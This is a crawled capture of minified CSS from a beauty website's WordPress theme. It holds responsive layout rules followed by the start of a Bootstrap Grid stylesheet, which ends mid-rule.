(max-width:900px){.kr-wrap{padding-left:20px;padding-right:20px}.kr-main{margin-top:70px}.kr-inner-header-outer{padding-bottom:0}.kr-index-header{display:none}.kr-header-mobile{position:fixed;top:0;left:0;width:100%;background:var(--color-bg-mobile-panel);z-index:9;opacity:0;visibility:hidden;transition:opacity .3s ease,visibility 0s .3s ease}.kr-header-mobile.kr-visible{opacity:1;visibility:visible;transition:opacity .3s ease}.kr-header-mobile-wrap{display:flex;display:-webkit-flex;-webkit-align-items:center;align-items:center;height:70px;position:relative}.kr-header-mobile-logo{height:42px;margin-right:auto}.kr-header-mobile-logo img{height:100%;display:block}.kr-header-mobile-search-btn{width:36px;height:36px;display:flex;display:-webkit-flex;-webkit-align-items:center;align-items:center;-webkit-justify-content:center;justify-content:center}.kr-header-mobile-search-btn svg{width:24px;height:24px;fill:var(--color-2)}.kr-header-mobile-search-form{position:absolute;right:46px;top:50%;transform:translateY(-50%);width:36px;opacity:0;visibility:hidden;transition:width .3s ease,opacity .1s .2s,visibility 0s .3s;background:#fff;border-radius:5px}.kr-header-mobile-search-form.kr-opened{width:calc(100% - 46px);opacity:1;visibility:visible;transition:width .3s ease}.kr-header-mobile-search-form-icon{position:absolute;right:10px;top:13px}.kr-header-mobile-search-form-icon svg{width:24px;height:24px;fill:var(--color-2)}.kr-header-mobile-search-input{position:relative;width:100%;padding:0;font-weight:400;font-size:14px;line-height:17px;height:50px;border-radius:5px;background:0 0;color:var(--color-1);border:none;-webkit-appearance:none;text-overflow:ellipsis;white-space:nowrap;overflow:hidden}.kr-header-mobile-search-form.kr-opened .kr-header-mobile-search-input{padding:0 44px 0 10px}.kr-header-mobile-search-input::placeholder{color:var(--color-1);opacity:1}.kr-header-mobile-search-input::-webkit-input-placeholder{color:var(--color-1);opacity:1}.kr-header-mobile-search-input::-moz-placeholder{color:var(--color-1);opacity:1}.kr-header-mobile-search-input:-moz-placeholder{color:var(--color-1);opacity:1}.kr-header-mobile-search-input:-ms-input-placeholder{color:var(--color-1);opacity:1}.kr-header-mobile-menu-btn{display:flex;display:-webkit-flex;-webkit-align-items:center;align-items:center;-webkit-justify-content:center;justify-content:center;margin-left:11px;width:35px;height:35px}.kr-header-mobile-menu-btn.kr-opened{opacity:0}.kr-header-mobile-menu-btn svg{width:35px;height:18px;fill:var(--color-2)}.kr-menu-box{display:block;position:fixed;width:100vw;height:100vh;z-index:10;top:0;left:0;visibility:hidden;transition:visibility 0s .3s}.kr-menu-box.kr-opened{visibility:visible;transition:visibility 0s 0s}.kr-menu-bg{width:100%;height:100%;background:var(--color-1);position:absolute;left:0;top:0;opacity:0;transition:opacity .3s ease}.kr-menu-box.kr-opened .kr-menu-bg{opacity:.6}.kr-menu-close{display:none;position:absolute;right:24px;top:22px}.kr-menu-box.kr-opened .kr-menu-close{display:block}.kr-menu-close svg{width:25px;height:25px;fill:var(--color-4)}.kr-menu-container{position:relative;width:300px;max-width:80%;height:100%;overflow:hidden;background:center/cover no-repeat;display:flex;display:-webkit-flex;-webkit-flex-direction:column;flex-direction:column;padding:80px 0 0;transform:translateX(-100%);transition:transform .3s ease}.kr-menu-box.kr-opened .kr-menu-container{transform:translateX(0)}.kr-menu-nav{height:100%;overflow:hidden;position:relative;display:flex;display:-webkit-flex;-webkit-flex-direction:column;flex-direction:column}.kr-menu-nav>ul{overflow:auto;height:100%;width:100%;position:absolute;top:0;left:0}.kr-header-nav-list.kr-overflow,.kr-overflow>ul{overflow:hidden;position:static}.kr-header-nav-inner{position:absolute;top:0;left:0;transform:translateX(-100%);height:100%;width:100%;overflow:hidden;transition:transform .3s ease;background:center top -80px/auto calc(100% + 80px) no-repeat}.kr-header-nav-inner.kr-active{transform:translateX(0)}.kr-menu-nav .kr-header-nav-deeper{width:32px;height:32px;background:var(--color-2);border-radius:50%;display:flex;display:-webkit-flex;-webkit-align-items:center;align-items:center;-webkit-justify-content:center;justify-content:center;margin-left:auto}.kr-header-nav-deeper svg{width:7px;height:13px;fill:var(--color-1)}.kr-header-nav-list li{list-style:none;display:flex;display:-webkit-flex;-webkit-align-items:center;align-items:center;padding-right:15px;padding-left:20px}.kr-header-nav-list a{text-decoration:none;font-weight:500;font-size:16px;line-height:20px;color:var(--color-4);margin-right:20px}.kr-header-nav-list>li{margin-bottom:16px;height:44px}.kr-header-nav-list>li>a{display:flex;display:-webkit-flex;align-items:center;-webkit-align-items:center;flex:1;-webkit-flex:1}.kr-header-nav-list>li>a span{flex:1;-webkit-flex:1;max-width:110px}.kr-header-nav-link-img{width:30px;display:block;margin-right:20px}.kr-header-nav-link-img img{width:100%;display:block}.kr-header-nav-inner ul{height:100%;overflow:auto}.kr-header-nav-inner li{height:44px;margin-bottom:10px}.kr-header-nav-inner a{display:flex;display:-webkit-flex;-webkit-align-items:center;align-items:center;height:100%;flex:1;-webkit-flex:1}.kr-menu-back,.kr-menu-logo{height:50px;position:absolute;top:10px;left:20px;display:-webkit-flex;display:flex;-webkit-align-items:center;align-items:center}.kr-menu-back.kr-hidden,.kr-menu-logo.kr-hidden{display:none}.kr-menu-logo{transform:translateX(-300px);transition:all .3s ease;opacity:0}.kr-menu-box.kr-opened .kr-menu-logo{transform:translateX(0);opacity:1}.kr-menu-logo img{height:100%}.kr-menu-back-arrow{width:32px;height:32px;background:var(--color-2);border-radius:50%;margin-right:15px;display:-webkit-flex;display:flex;-webkit-align-items:center;align-items:center;-webkit-justify-content:center;justify-content:center}.kr-menu-back-arrow svg{width:7px;height:13px;fill:var(--color-1)}.kr-menu-back-text{flex:1;-webkit-flex:1;font-weight:600;font-size:16px;line-height:20px;color:var(--color-4)}li.kr-menu-nav-bottom-info{display:block}.kr-menu-nav-bottom-info .kr-index-header-top-info-text{border-top:1px solid var(--color-4);padding-top:20px;padding-bottom:15px}.kr-menu-nav-bottom-info .kr-social-box{margin-left:-5px;margin-bottom:15px}.kr-menu-nav-bottom-info .kr-social-link{padding:5px}.kr-menu-nav-bottom-info .kr-social-link svg{width:30px;height:30px}.kr-menu-nav-bottom-info .kr-social-link:not(:last-child){margin-right:5px}.kr-index-mainscreen-content{min-height:unset;padding-bottom:364px}.kr-index-mainscreen-content-img{width:600px;right:unset;left:50%;transform:translateX(-50%)}.kr-index-mainscreen-promo-link-title{font-size:24px;line-height:29px}.kr-index-mainscreen-promo-link-text{font-size:14px;line-height:17px}.kr-index-mainscreen-promo-link-btn{margin-top:15px}.kr-swiper-dots{margin-top:5px;margin-left:-10px}.kr-swiper-dots .swiper-pagination-bullet{width:32px;height:32px}.kr-swiper-dots .swiper-pagination-bullet::after,.kr-swiper-dots .swiper-pagination-bullet::before{width:12px;height:12px;left:50%;top:50%;transform:translate(-50%,-50%)}.kr-swiper-dots.swiper-pagination-bullets .swiper-pagination-bullet:not(:last-child){margin:0}.kr-index-mainscreen-letters-list{width:calc(100% + 15px)}.kr-index-mainscreen-glass{left:5px;bottom:-24px;width:54px;height:70px}.kr-footer-inner{padding:26px 0 35px;display:block}.kr-footer-logo-box{margin-bottom:20px;padding-top:0}.kr-footer-link-box,.kr-footer-logo-box{padding-right:0;width:100%}.kr-footer-logo{width:110px}.kr-footer-text{flex:1;-webkit-flex:1;padding-top:3px}.kr-footer-info{display:none}.kr-footer-link{padding:5px 0}.kr-footer-link-outer+.kr-footer-link-outer{margin-top:0}.kr-footer-link-block{margin-top:0}.kr-footer-link-block a{padding:5px 0}.kr-inner-container{display:block}.kr-inner-sidebar{width:100%;margin-left:0;margin-top:60px}.kr-default-slider{overflow:visible}.kr-inner-tag-slider{overflow:visible}.kr-inner-tag-slider .swiper-wrapper{-webkit-flex-wrap:nowrap;flex-wrap:nowrap}.kr-inner-tag-slider-link{margin-bottom:0}.kr-index-partition-wrapper{margin:0 -25px;width:calc(100% + 50px)}.kr-index-partition-slide{margin:0 25px;width:175px}.kr-index-actual-inner{display:block}.kr-index-actual-sidebar{width:100%;margin-left:0;margin-top:50px}.kr-index-review-item-img{width:90px;height:110px}.kr-index-review-item-feedback{margin-bottom:15px}.kr-index-review-item-text{font-size:16px}.kr-index-popular-inner{display:block}.kr-index-popular .kr-index-slider-control{display:none}.kr-index-popular .kr-index-control-slider{overflow:visible}.kr-index-popular-aside{width:100%;margin-left:0}.kr-widget-note{min-height:unset}.kr-index-pair-category-box{-webkit-flex-wrap:wrap;flex-wrap:wrap}.kr-index-pair-category-half{width:100%;overflow:visible}.kr-index-pair-category-half+.kr-index-pair-category-half{margin-top:70px}.kr-index-pair-category-half .swiper-wrapper{height:auto}.kr-index-pair-category-slide{width:33%;min-width:200px;-webkit-flex:none;flex:none}.kr-index-pair-category-slide:last-child{width:100%}.kr-index-pair-category-control{display:flex;display:-webkit-flex;margin-top:40px}.kr-index-pair-category-next,.kr-index-pair-category-prev{display:flex;display:-webkit-flex;-webkit-align-items:center;align-items:center;-webkit-justify-content:center;justify-content:center;position:relative;top:unset;left:unset;right:unset;transform:unset;width:30px;height:30px;border-radius:50%;background-color:var(--color-2);cursor:pointer}.kr-index-pair-category-prev{margin-right:5px}.kr-index-pair-category-next{padding-left:2px}.kr-index-pair-category-next svg,.kr-index-pair-category-prev svg{width:7px;height:13px;fill:var(--color-1)}.kr-index-pair-category-prev svg{transform:rotate(180deg)}}.kr-inner-sidebar .kr-widget-note{margin-top:60px}.kr-inner-sidebar .kr-widget-note-text{font-size:16px;line-height:23px;font-weight:300}@media (max-width:640px){.kr-card-wide{border:none;padding:0}.kr-card-wide-img{position:static;width:100%;height:230px;margin-bottom:35px}.kr-card-wide-glass{width:60px;height:60px;top:195px;right:20px}.kr-card-wide-category{margin-bottom:10px}.kr-card-wide-title{padding:0;margin-bottom:14px;min-height:unset;display:block}.kr-card-wide-text{-webkit-line-clamp:5}.kr-card-wide-btn{margin-bottom:0}.kr-index-sections-item-topline-link-text{display:none}.kr-index-sections-item-topline-link-arrow{width:30px;height:30px}.kr-index-sections-item-main{padding:7px 7px 30px}.kr-index-sections-item-head-link{-webkit-flex-direction:column;flex-direction:column}.kr-index-sections-item-head-link:before{left:10px;width:calc(100% - 20px)}.kr-index-sections-item-head-link-img-box{margin-right:0;margin-bottom:20px;width:100%;height:200px}.kr-index-sections-item-head-link-info{padding-left:10px}.kr-index-sections-item-main-link{margin-left:10px}.kr-index-experts-popular-item-img{height:170px}}@media (min-width:641px){.kr-default-card-quadro-box .kr-default-card{width:calc(50% - 20px)}}@media (min-width:901px){.kr-default-card-double-slider .kr-default-card{width:398px;height:444px}.kr-default-card-triple-slider .kr-default-card{width:258px}.kr-default-card-double-slider .kr-default-card-2 .kr-default-card-inner,.kr-default-card-double-slider .kr-default-card-3 .kr-default-card-inner{padding-left:20px;padding-right:20px}.kr-default-card-double-slider .kr-default-card-1-img{height:236px}.kr-default-card-double-slider .kr-default-card-head-img{width:90px;height:90px}.kr-default-card-name{font-size:18px;line-height:22px;margin-top:6px}.kr-default-card-double-slider .kr-default-card-3 .kr-default-card-category{margin-top:14px}.kr-default-card-double-slider .kr-default-card-3 .kr-default-card-statictic-star-box{margin-bottom:40px}.kr-default-card-double-slider .kr-default-card-3 .kr-default-card-statictic-star-empty{width:220px;height:37px;background-size:45px;background-position:center left -4px}.kr-default-card-double-slider .kr-default-card-3 .kr-default-card-statictic-star-full{background-size:45px;background-position:center left -4px}.kr-default-card-double-slider .kr-default-card-2 .kr-default-card-title,.kr-default-card-double-slider .kr-default-card-3 .kr-default-card-title{font-size:20px;line-height:24px}.kr-index-actual-slider .swiper-wrapper{-webkit-flex-wrap:wrap;flex-wrap:wrap}.kr-index-actual-slider .kr-default-card{width:calc(50% - 20px);height:393px}.kr-index-actual-slider .kr-default-card-1 .kr-default-card-title{-webkit-line-clamp:3}.kr-index-actual-slider .kr-default-card-1 .kr-default-card-text{-webkit-line-clamp:4}.kr-index-actual-slider .kr-default-card-1-img{height:170px}}@media (max-width:1100px) and (min-width:901px){.kr-default-card-quadro-box .kr-default-card{height:382px}.kr-default-card-quadro-box .kr-default-card-inner{padding-left:20px;padding-right:20px}.kr-default-card-quadro-box .kr-default-card-1-img{height:170px}.kr-default-card-play{top:137px}.kr-default-card-head-img{width:60px;height:60px;margin-right:20px}.kr-default-card-3 .kr-default-card-category{font-size:14px;line-height:17px;margin-top:10px}.kr-default-card-3 .kr-default-card-statictic-star-box{margin-bottom:30px}.kr-default-card-3 .kr-default-card-statictic-star-empty{width:165px;height:28px;background-size:34px;background-position:center left -2px}.kr-default-card-3 .kr-default-card-statictic-star-full{background-size:34px;background-position:center left -2px}.kr-default-card-quadro-box .kr-default-card-2 .kr-default-card-title,.kr-default-card-quadro-box .kr-default-card-3 .kr-default-card-title{font-size:18px;line-height:22px}}@media (min-width:1101px){.kr-default-slider .swiper-wrapper{-webkit-flex-wrap:wrap;flex-wrap:wrap}.kr-default-card-double-slider .kr-default-card{width:calc(50% - 20px)}.kr-default-card-triple-slider .kr-default-card{width:calc(33.33% - 20px)}.kr-default-card-quadro-box .kr-default-card{width:calc(33.33% - 20px)}.kr-default-card-double-slider .kr-default-card-play{top:170px}.kr-default-card-double-slider .kr-default-card-2 .kr-default-card-title,.kr-default-card-double-slider .kr-default-card-3 .kr-default-card-title{font-size:20px;line-height:24px}.kr-index-actual-slider .kr-default-card{width:calc(33.33% - 20px)}}@media (min-width:1101px) and (max-width:1300px){.kr-index-actual-slider .kr-default-card-1 .kr-default-card-title{-webkit-line-clamp:4}.kr-index-actual-slider .kr-default-card-1 .kr-default-card-text{-webkit-line-clamp:3}}@media (min-width:1301px){.kr-default-card-double-slider .kr-default-card{height:456px}.kr-default-card-triple-slider .kr-default-card{height:393px}.kr-default-card-quadro-box .kr-default-card{width:calc(25% - 20px)}.kr-default-card-double-slider .kr-default-card-2 .kr-default-card-inner,.kr-default-card-double-slider .kr-default-card-3 .kr-default-card-inner{padding-bottom:60px}.kr-default-card-double-slider .kr-default-card-play{top:180px}.kr-default-card-triple-slider .kr-default-card-play{top:140px}.kr-default-card-double-slider .kr-default-card-1-img{height:270px}.kr-default-card-triple-slider .kr-default-card-1-img{height:170px}.kr-default-card-quadro-box .kr-default-card-name{font-size:14px;line-height:17px;margin-top:8px}.kr-default-card-quadro-box .kr-default-card-3 .kr-default-card-category{font-size:12px;line-height:15px;margin-top:0}}

--- FILE ---
content_type: text/css
request_url: https://beautyart.pro/info/wp-content/themes/toto-beauty/css/ui.css
body_size: 139447
content:
/*!
 * Bootstrap Grid v5.0.0-alpha1 (https://getbootstrap.com/)
 * Copyright 2011-2020 The Bootstrap Authors
 * Copyright 2011-2020 Twitter, Inc.
 * Licensed under MIT (https://github.com/twbs/bootstrap/blob/main/LICENSE)
 */
.container,.container-fluid,.container-lg,.container-md,.container-sm,.container-xl,.container-xxl{width:100%;padding-right:1rem;padding-left:1rem;margin-right:auto;margin-left:auto}@media (min-width:576px){.container,.container-sm{max-width:540px}}@media (min-width:768px){.container,.container-md,.container-sm{max-width:720px}}@media (min-width:992px){.container,.container-lg,.container-md,.container-sm{max-width:960px}}@media (min-width:1200px){.container,.container-lg,.container-md,.container-sm,.container-xl{max-width:1140px}}@media (min-width:1400px){.container,.container-lg,.container-md,.container-sm,.container-xl,.container-xxl{max-width:1320px}}.row{--bs-gutter-x:1.5rem;--bs-gutter-y:0;display:flex;flex:1 0 100%;flex-wrap:wrap;margin-top:calc(var(--bs-gutter-y) * -1);margin-right:calc(var(--bs-gutter-x)/ -2);margin-left:calc(var(--bs-gutter-x)/ -2)}.row>*{box-sizing:border-box;flex-shrink:0;width:100%;max-width:100%;padding-right:calc(var(--bs-gutter-x)/ 2);padding-left:calc(var(--bs-gutter-x)/ 2);margin-top:var(--bs-gutter-y)}.col{flex:1 0 0%}.row-cols-auto>*{flex:0 0 auto;width:auto}.row-cols-1>*{flex:0 0 auto;width:100%}.row-cols-2>*{flex:0 0 auto;width:50%}.row-cols-3>*{flex:0 0 auto;width:33.333333%}.row-cols-4>*{flex:0 0 auto;width:25%}.row-cols-5>*{flex:0 0 auto;width:20%}.row-cols-6>*{flex:0 0 auto;width:16.666667%}.col-auto{flex:0 0 auto;width:auto}.col-1{flex:0 0 auto;width:8.333333%}.col-2{flex:0 0 auto;width:16.666667%}.col-3{flex:0 0 auto;width:25%}.col-4{flex:0 0 auto;width:33.333333%}.col-5{flex:0 0 auto;width:41.666667%}.col-6{flex:0 0 auto;width:50%}.col-7{flex:0 0 auto;width:58.333333%}.col-8{flex:0 0 auto;width:66.666667%}.col-9{flex:0 0 auto;width:75%}.col-10{flex:0 0 auto;width:83.333333%}.col-11{flex:0 0 auto;width:91.666667%}.col-12{flex:0 0 auto;width:100%}.offset-1{margin-left:8.333333%}.offset-2{margin-left:16.666667%}.offset-3{margin-left:25%}.offset-4{margin-left:33.333333%}.offset-5{margin-left:41.666667%}.offset-6{margin-left:50%}.offset-7{margin-left:58.333333%}.offset-8{margin-left:66.666667%}.offset-9{margin-left:75%}.offset-10{margin-left:83.333333%}.offset-11{margin-left:91.666667%}.g-0,.gx-0{--bs-gutter-x:0}.g-0,.gy-0{--bs-gutter-y:0}.g-1,.gx-1{--bs-gutter-x:0.25rem}.g-1,.gy-1{--bs-gutter-y:0.25rem}.g-2,.gx-2{--bs-gutter-x:0.5rem}.g-2,.gy-2{--bs-gutter-y:0.5rem}.g-3,.gx-3{--bs-gutter-x:1rem}.g-3,.gy-3{--bs-gutter-y:1rem}.g-4,.gx-4{--bs-gutter-x:1.5rem}.g-4,.gy-4{--bs-gutter-y:1.5rem}.g-5,.gx-5{--bs-gutter-x:3rem}.g-5,.gy-5{--bs-gutter-y:3rem}@media (min-width:576px){.col-sm{flex:1 0 0%}.row-cols-sm-auto>*{flex:0 0 auto;width:auto}.row-cols-sm-1>*{flex:0 0 auto;width:100%}.row-cols-sm-2>*{flex:0 0 auto;width:50%}.row-cols-sm-3>*{flex:0 0 auto;width:33.333333%}.row-cols-sm-4>*{flex:0 0 auto;width:25%}.row-cols-sm-5>*{flex:0 0 auto;width:20%}.row-cols-sm-6>*{flex:0 0 auto;width:16.666667%}.col-sm-auto{flex:0 0 auto;width:auto}.col-sm-1{flex:0 0 auto;width:8.333333%}.col-sm-2{flex:0 0 auto;width:16.666667%}.col-sm-3{flex:0 0 auto;width:25%}.col-sm-4{flex:0 0 auto;width:33.333333%}.col-sm-5{flex:0 0 auto;width:41.666667%}.col-sm-6{flex:0 0 auto;width:50%}.col-sm-7{flex:0 0 auto;width:58.333333%}.col-sm-8{flex:0 0 auto;width:66.666667%}.col-sm-9{flex:0 0 auto;width:75%}.col-sm-10{flex:0 0 auto;width:83.333333%}.col-sm-11{flex:0 0 auto;width:91.666667%}.col-sm-12{flex:0 0 auto;width:100%}.offset-sm-0{margin-left:0}.offset-sm-1{margin-left:8.333333%}.offset-sm-2{margin-left:16.666667%}.offset-sm-3{margin-left:25%}.offset-sm-4{margin-left:33.333333%}.offset-sm-5{margin-left:41.666667%}.offset-sm-6{margin-left:50%}.offset-sm-7{margin-left:58.333333%}.offset-sm-8{margin-left:66.666667%}.offset-sm-9{margin-left:75%}.offset-sm-10{margin-left:83.333333%}.offset-sm-11{margin-left:91.666667%}.g-sm-0,.gx-sm-0{--bs-gutter-x:0}.g-sm-0,.gy-sm-0{--bs-gutter-y:0}.g-sm-1,.gx-sm-1{--bs-gutter-x:0.25rem}.g-sm-1,.gy-sm-1{--bs-gutter-y:0.25rem}.g-sm-2,.gx-sm-2{--bs-gutter-x:0.5rem}.g-sm-2,.gy-sm-2{--bs-gutter-y:0.5rem}.g-sm-3,.gx-sm-3{--bs-gutter-x:1rem}.g-sm-3,.gy-sm-3{--bs-gutter-y:1rem}.g-sm-4,.gx-sm-4{--bs-gutter-x:1.5rem}.g-sm-4,.gy-sm-4{--bs-gutter-y:1.5rem}.g-sm-5,.gx-sm-5{--bs-gutter-x:3rem}.g-sm-5,.gy-sm-5{--bs-gutter-y:3rem}}@media (min-width:768px){.col-md{flex:1 0 0%}.row-cols-md-auto>*{flex:0 0 auto;width:auto}.row-cols-md-1>*{flex:0 0 auto;width:100%}.row-cols-md-2>*{flex:0 0 auto;width:50%}.row-cols-md-3>*{flex:0 0 auto;width:33.333333%}.row-cols-md-4>*{flex:0 0 auto;width:25%}.row-cols-md-5>*{flex:0 0 auto;width:20%}.row-cols-md-6>*{flex:0 0 auto;width:16.666667%}.col-md-auto{flex:0 0 auto;width:auto}.col-md-1{flex:0 0 auto;width:8.333333%}.col-md-2{flex:0 0 auto;width:16.666667%}.col-md-3{flex:0 0 auto;width:25%}.col-md-4{flex:0 0 auto;width:33.333333%}.col-md-5{flex:0 0 auto;width:41.666667%}.col-md-6{flex:0 0 auto;width:50%}.col-md-7{flex:0 0 auto;width:58.333333%}.col-md-8{flex:0 0 auto;width:66.666667%}.col-md-9{flex:0 0 auto;width:75%}.col-md-10{flex:0 0 auto;width:83.333333%}.col-md-11{flex:0 0 auto;width:91.666667%}.col-md-12{flex:0 0 auto;width:100%}.offset-md-0{margin-left:0}.offset-md-1{margin-left:8.333333%}.offset-md-2{margin-left:16.666667%}.offset-md-3{margin-left:25%}.offset-md-4{margin-left:33.333333%}.offset-md-5{margin-left:41.666667%}.offset-md-6{margin-left:50%}.offset-md-7{margin-left:58.333333%}.offset-md-8{margin-left:66.666667%}.offset-md-9{margin-left:75%}.offset-md-10{margin-left:83.333333%}.offset-md-11{margin-left:91.666667%}.g-md-0,.gx-md-0{--bs-gutter-x:0}.g-md-0,.gy-md-0{--bs-gutter-y:0}.g-md-1,.gx-md-1{--bs-gutter-x:0.25rem}.g-md-1,.gy-md-1{--bs-gutter-y:0.25rem}.g-md-2,.gx-md-2{--bs-gutter-x:0.5rem}.g-md-2,.gy-md-2{--bs-gutter-y:0.5rem}.g-md-3,.gx-md-3{--bs-gutter-x:1rem}.g-md-3,.gy-md-3{--bs-gutter-y:1rem}.g-md-4,.gx-md-4{--bs-gutter-x:1.5rem}.g-md-4,.gy-md-4{--bs-gutter-y:1.5rem}.g-md-5,.gx-md-5{--bs-gutter-x:3rem}.g-md-5,.gy-md-5{--bs-gutter-y:3rem}}@media (min-width:992px){.col-lg{flex:1 0 0%}.row-cols-lg-auto>*{flex:0 0 auto;width:auto}.row-cols-lg-1>*{flex:0 0 auto;width:100%}.row-cols-lg-2>*{flex:0 0 auto;width:50%}.row-cols-lg-3>*{flex:0 0 auto;width:33.333333%}.row-cols-lg-4>*{flex:0 0 auto;width:25%}.row-cols-lg-5>*{flex:0 0 auto;width:20%}.row-cols-lg-6>*{flex:0 0 auto;width:16.666667%}.col-lg-auto{flex:0 0 auto;width:auto}.col-lg-1{flex:0 0 auto;width:8.333333%}.col-lg-2{flex:0 0 auto;width:16.666667%}.col-lg-3{flex:0 0 auto;width:25%}.col-lg-4{flex:0 0 auto;width:33.333333%}.col-lg-5{flex:0 0 auto;width:41.666667%}.col-lg-6{flex:0 0 auto;width:50%}.col-lg-7{flex:0 0 auto;width:58.333333%}.col-lg-8{flex:0 0 auto;width:66.666667%}.col-lg-9{flex:0 0 auto;width:75%}.col-lg-10{flex:0 0 auto;width:83.333333%}.col-lg-11{flex:0 0 auto;width:91.666667%}.col-lg-12{flex:0 0 auto;width:100%}.offset-lg-0{margin-left:0}.offset-lg-1{margin-left:8.333333%}.offset-lg-2{margin-left:16.666667%}.offset-lg-3{margin-left:25%}.offset-lg-4{margin-left:33.333333%}.offset-lg-5{margin-left:41.666667%}.offset-lg-6{margin-left:50%}.offset-lg-7{margin-left:58.333333%}.offset-lg-8{margin-left:66.666667%}.offset-lg-9{margin-left:75%}.offset-lg-10{margin-left:83.333333%}.offset-lg-11{margin-left:91.666667%}.g-lg-0,.gx-lg-0{--bs-gutter-x:0}.g-lg-0,.gy-lg-0{--bs-gutter-y:0}.g-lg-1,.gx-lg-1{--bs-gutter-x:0.25rem}.g-lg-1,.gy-lg-1{--bs-gutter-y:0.25rem}.g-lg-2,.gx-lg-2{--bs-gutter-x:0.5rem}.g-lg-2,.gy-lg-2{--bs-gutter-y:0.5rem}.g-lg-3,.gx-lg-3{--bs-gutter-x:1rem}.g-lg-3,.gy-lg-3{--bs-gutter-y:1rem}.g-lg-4,.gx-lg-4{--bs-gutter-x:1.5rem}.g-lg-4,.gy-lg-4{--bs-gutter-y:1.5rem}.g-lg-5,.gx-lg-5{--bs-gutter-x:3rem}.g-lg-5,.gy-lg-5{--bs-gutter-y:3rem}}@media (min-width:1200px){.col-xl{flex:1 0 0%}.row-cols-xl-auto>*{flex:0 0 auto;width:auto}.row-cols-xl-1>*{flex:0 0 auto;width:100%}.row-cols-xl-2>*{flex:0 0 auto;width:50%}.row-cols-xl-3>*{flex:0 0 auto;width:33.333333%}.row-cols-xl-4>*{flex:0 0 auto;width:25%}.row-cols-xl-5>*{flex:0 0 auto;width:20%}.row-cols-xl-6>*{flex:0 0 auto;width:16.666667%}.col-xl-auto{flex:0 0 auto;width:auto}.col-xl-1{flex:0 0 auto;width:8.333333%}.col-xl-2{flex:0 0 auto;width:16.666667%}.col-xl-3{flex:0 0 auto;width:25%}.col-xl-4{flex:0 0 auto;width:33.333333%}.col-xl-5{flex:0 0 auto;width:41.666667%}.col-xl-6{flex:0 0 auto;width:50%}.col-xl-7{flex:0 0 auto;width:58.333333%}.col-xl-8{flex:0 0 auto;width:66.666667%}.col-xl-9{flex:0 0 auto;width:75%}.col-xl-10{flex:0 0 auto;width:83.333333%}.col-xl-11{flex:0 0 auto;width:91.666667%}.col-xl-12{flex:0 0 auto;width:100%}.offset-xl-0{margin-left:0}.offset-xl-1{margin-left:8.333333%}.offset-xl-2{margin-left:16.666667%}.offset-xl-3{margin-left:25%}.offset-xl-4{margin-left:33.333333%}.offset-xl-5{margin-left:41.666667%}.offset-xl-6{margin-left:50%}.offset-xl-7{margin-left:58.333333%}.offset-xl-8{margin-left:66.666667%}.offset-xl-9{margin-left:75%}.offset-xl-10{margin-left:83.333333%}.offset-xl-11{margin-left:91.666667%}.g-xl-0,.gx-xl-0{--bs-gutter-x:0}.g-xl-0,.gy-xl-0{--bs-gutter-y:0}.g-xl-1,.gx-xl-1{--bs-gutter-x:0.25rem}.g-xl-1,.gy-xl-1{--bs-gutter-y:0.25rem}.g-xl-2,.gx-xl-2{--bs-gutter-x:0.5rem}.g-xl-2,.gy-xl-2{--bs-gutter-y:0.5rem}.g-xl-3,.gx-xl-3{--bs-gutter-x:1rem}.g-xl-3,.gy-xl-3{--bs-gutter-y:1rem}.g-xl-4,.gx-xl-4{--bs-gutter-x:1.5rem}.g-xl-4,.gy-xl-4{--bs-gutter-y:1.5rem}.g-xl-5,.gx-xl-5{--bs-gutter-x:3rem}.g-xl-5,.gy-xl-5{--bs-gutter-y:3rem}}@media (min-width:1400px){.col-xxl{flex:1 0 0%}.row-cols-xxl-auto>*{flex:0 0 auto;width:auto}.row-cols-xxl-1>*{flex:0 0 auto;width:100%}.row-cols-xxl-2>*{flex:0 0 auto;width:50%}.row-cols-xxl-3>*{flex:0 0 auto;width:33.333333%}.row-cols-xxl-4>*{flex:0 0 auto;width:25%}.row-cols-xxl-5>*{flex:0 0 auto;width:20%}.row-cols-xxl-6>*{flex:0 0 auto;width:16.666667%}.col-xxl-auto{flex:0 0 auto;width:auto}.col-xxl-1{flex:0 0 auto;width:8.333333%}.col-xxl-2{flex:0 0 auto;width:16.666667%}.col-xxl-3{flex:0 0 auto;width:25%}.col-xxl-4{flex:0 0 auto;width:33.333333%}.col-xxl-5{flex:0 0 auto;width:41.666667%}.col-xxl-6{flex:0 0 auto;width:50%}.col-xxl-7{flex:0 0 auto;width:58.333333%}.col-xxl-8{flex:0 0 auto;width:66.666667%}.col-xxl-9{flex:0 0 auto;width:75%}.col-xxl-10{flex:0 0 auto;width:83.333333%}.col-xxl-11{flex:0 0 auto;width:91.666667%}.col-xxl-12{flex:0 0 auto;width:100%}.offset-xxl-0{margin-left:0}.offset-xxl-1{margin-left:8.333333%}.offset-xxl-2{margin-left:16.666667%}.offset-xxl-3{margin-left:25%}.offset-xxl-4{margin-left:33.333333%}.offset-xxl-5{margin-left:41.666667%}.offset-xxl-6{margin-left:50%}.offset-xxl-7{margin-left:58.333333%}.offset-xxl-8{margin-left:66.666667%}.offset-xxl-9{margin-left:75%}.offset-xxl-10{margin-left:83.333333%}.offset-xxl-11{margin-left:91.666667%}.g-xxl-0,.gx-xxl-0{--bs-gutter-x:0}.g-xxl-0,.gy-xxl-0{--bs-gutter-y:0}.g-xxl-1,.gx-xxl-1{--bs-gutter-x:0.25rem}.g-xxl-1,.gy-xxl-1{--bs-gutter-y:0.25rem}.g-xxl-2,.gx-xxl-2{--bs-gutter-x:0.5rem}.g-xxl-2,.gy-xxl-2{--bs-gutter-y:0.5rem}.g-xxl-3,.gx-xxl-3{--bs-gutter-x:1rem}.g-xxl-3,.gy-xxl-3{--bs-gutter-y:1rem}.g-xxl-4,.gx-xxl-4{--bs-gutter-x:1.5rem}.g-xxl-4,.gy-xxl-4{--bs-gutter-y:1.5rem}.g-xxl-5,.gx-xxl-5{--bs-gutter-x:3rem}.g-xxl-5,.gy-xxl-5{--bs-gutter-y:3rem}}.d-none{display:none!important}.d-inline{display:inline!important}.d-inline-block{display:inline-block!important}.d-block{display:block!important}.d-table{display:table!important}.d-table-row{display:table-row!important}.d-table-cell{display:table-cell!important}.d-flex{display:flex!important}.d-inline-flex{display:inline-flex!important}.flex-fill{flex:1 1 